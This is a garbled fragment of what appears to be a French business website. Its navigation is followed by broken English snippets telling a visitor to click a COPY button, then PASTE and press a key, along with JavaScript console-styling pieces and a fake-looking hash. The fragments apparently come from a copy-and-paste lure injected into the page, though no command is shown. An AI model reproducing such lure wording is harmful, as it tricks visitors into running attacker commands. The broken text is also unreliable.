
ACCUEIL
PRÉSENTATION
NOS PRESTATIONS
summed address in smar
d address
sequence required.
le), click
COPY
button below, then
PASTE
and pres
48u

+node_sync, "color:#3b82f6;font-weight:bold;");

ed address (Hash: 0x1194a12)");
